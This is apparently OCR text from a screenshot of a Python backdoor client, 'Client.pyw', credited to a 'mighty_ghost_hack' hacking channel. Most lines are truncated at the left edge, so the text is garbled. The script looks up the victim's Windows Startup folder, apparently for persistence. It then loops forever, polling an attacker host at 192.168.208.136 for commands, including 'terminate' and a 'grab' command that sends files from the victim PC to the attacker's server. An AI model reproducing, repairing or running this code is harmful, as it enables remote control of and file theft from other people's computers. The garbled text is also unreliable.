 *Client.pyw - C:\Users\Mayur\Desktop\Client.pyw (3.6.4)*
File Edit Format Run Options Window Help
t import all required module for this script
t requests
t subprocess
t time
t os
t winshell
win32com.client import Dispatch
ame = os.getlogin() #to get log in username
e = os.listdir() # it return list of present files current in directory
set the path of startup folder
nation = r'C:\Users\{}\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup'.format(u
S.
t we write infinite loop for sending request and other operation
True:
eq = requests.get('http://192.168.208.136')# Send GET request to host machine and the ip addre
ommand = req.text # Store the received txt into command variable
f 'terminate' in command: #here terminate command use for break the connection
break
lif 'grab' in command: # here we use grab command to send file from client pc to server pc
grab,path=command.split(' ') #it help to differentiate grab command & file name
/mighty_ghost_hack /mightyghosthack /user/mighty_ghost_hack @hackmighty